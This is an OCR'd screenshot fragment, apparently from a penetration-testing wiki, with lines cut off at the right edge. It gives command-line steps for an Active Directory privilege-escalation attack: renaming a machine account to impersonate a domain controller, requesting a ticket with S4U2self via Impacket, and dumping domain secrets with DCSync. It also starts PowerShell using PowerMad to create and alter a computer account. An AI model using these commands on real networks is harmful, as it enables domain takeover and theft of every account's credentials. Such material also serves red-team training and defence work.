
renameMachine.py -current-name 'DomainController' -new-
# 5. obtain a service ticket with S4U2self by presentin
KRB5CCNAME='DomainController.ccache' getST.py -self -im
'DomainController.domain.local' 'domain.local'/'DomainC
# 6. DCSync by presenting the service ticket

KRB5CCNAME='DomainAdmin.ccache' secretsdump.py -just-dc
```

{% hint style="success" %}

When using [Impacket](https://github.com/SecureAuthCorp
(instead of the LDAPS one). At the time of writing (10t
{% endhint %}

{% endtab %}

{% tab title="Windows" %}

On Windows systems, the steps mentioned above can be co
* [PowerMad](https://github.com/Kevin-Robertson/Powerma
manipulation of a computer account

* with [Rubeus](https://github.com/GhostPack/Rubeus) (C
* with [Mimikatz](https://github.com/gentilkiwi/mimikat
```powershell

# 0. create a computer account

$password = ConvertTo-SecureString 'ComputerPassword' -
New-MachineAccount -MachineAccount "ControlledComputer"
# 1. clear its SPNs
